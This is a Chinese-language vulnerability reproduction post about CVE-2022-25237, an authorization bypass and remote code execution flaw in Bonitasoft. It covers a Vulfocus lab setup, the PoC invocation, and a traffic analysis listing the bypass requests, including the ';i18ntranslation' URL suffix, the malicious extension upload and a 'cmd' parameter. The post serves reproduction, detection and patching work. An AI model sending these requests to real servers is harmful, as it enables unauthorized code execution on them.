目录
0x01 声明:
仅供学习参考使用,请勿用作违法用途,否则后果自负。
0x02 简介:
Bonitasoft 是一个业务自动化平台,可以更轻松地在业务流程中构建、部署和管理自动化应用程序;Bonita 是一个用于业务流程自动化和优化的开源和可扩展平台。
0x03 漏洞概述:
在Bonitasoft Authorization漏洞版本,由于 API 授权过滤器中配置问题,通过精心构造的的字符串附加到 API URL,能够绕过权限认证。拥有普通用户权限的攻击者在绕过权限认证后,将恶意代码部署到服务器上,进行远程代码执行。
0x04 影响版本:
For community(社区版):
2022.1-u0 (7.14.0) 以下
For subscription(订阅版):
2022.1-u0 (7.14.0) 以下
2021.2-u4 (7.13.4) 以下
2021.1-0307 (7.12.11) 以下
7.11.7 以下

0x05 环境搭建:
Vulfocus环境搭建:
参考这篇文章:
(7条消息) Vulfocus漏洞靶场搭建_Evan Kang的博客-CSDN博客 https://blog.csdn.net/qq_44281295/article/details/127022162
https://blog.csdn.net/qq_44281295/article/details/127022162
漏洞环境搭建:
在Vulfocus环境后台执行:
docker pull bonita:7.13.0

访问页面:
0x06 漏洞复现:



创建用户:
默认账号密码:install/install

利用POC:
下载地址:
https://github.com/RhinoSecurityLabs/CVEs/tree/master/CVE-2022-25237
python CVE-2022-25237.py poc poc http://192.168.119.155:43378/bonita 'uname -a'
0x07 流量分析:

特征一:
客户端:
Url:POST /bonita/loginservice HTTP/1.1
Data:username=poc&password=poc
服务端:
Status_code:HTTP/1.1 204

特征二:
客户端:
Url: POST /bonita/API/pageUpload;i18ntranslation?action=add HTTP/1.1
Content-Disposition: form-data; name="file"; filename="rce_api_extension.zip"

服务端:
Status_code:HTTP/1.1 200
Data:{"filename":"rce_api_extension.zip","tempPath":"tmp_9332037509706769580.zip","contentType":"application\/octet-stream"}

特征三:
客户端:
Url:POST /bonita/API/portal/page/;i18ntranslation HTTP/1.1
Data:{"contentName": "rce_api_extension.zip", "pageZip": "tmp_9332037509706769580.zip"}服务端:
Status_code:HTTP/1.1 200
Data:{"processDefinitionId":"","updatedBy":"1","urlToken":"custompage_resourceNameRestAPI","displayName":"RCE","lastUpdateDate":"2022-10-19 09:12:08.054","description":"REST API to manage resourceName","creationDate":"2022-10-19 09:12:08.054","contentName":"rce_api_extension.zip","isHidden":"false","isEditable":"true","createdBy":"1","isProvided":"false","id":"35","isRemovable":"true","contentType":"apiExtension"}
特征四:
客户端:
Url:GET /bonita/API/extension/rce?p=0&c=1&cmd='uname HTTP/1.1
服务端:
Status_code:HTTP/1.1 403

0x08 修复建议:
更新至安全无漏洞版本。
0x09参考连接:
https://rhinosecuritylabs.com/application-security/cve-2022-25237-bonitasoft-authorization-bypass/


























 873
873

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










